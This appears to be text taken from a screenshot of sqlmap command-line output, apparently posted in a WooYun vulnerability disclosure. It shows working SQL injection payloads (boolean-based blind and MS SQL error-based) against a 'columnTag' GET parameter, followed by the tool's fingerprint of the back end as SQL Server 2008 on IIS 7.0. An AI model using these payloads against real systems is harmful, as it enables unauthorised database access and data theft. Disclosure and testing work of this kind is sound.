 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Place: GET
Parameter: columnTag
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnTag='zcfg' AND 3182=3182

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: columnTag='zcfg' AND 9213=CONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(110)
+CHAR(107)+CHAR(58)+(SELECT (CASE WHEN (9213=9213) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(58)+CHAR(104)+CHAR(116)+CHAR(121)+CHAR(58)))
---
[19:35:18] [INFO] testing MySQL
[19:35:19] [WARNING] the back-end DBMS is not MySQL
[19:35:19] [INFO] testing Oracle
[19:35:19] [WARNING] the back-end DBMS is not Oracle
[19:35:19] [INFO] testing PostgreSQL
[19:35:20] [WARNING] the back-end DBMS is not PostgreSQL
[19:35:20] [INFO] testing Microsoft SQL Server
[19:35:20] [INFO] confirming Microsoft SQL Server
[19:35:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:35:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 48 times
[19:35:21] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org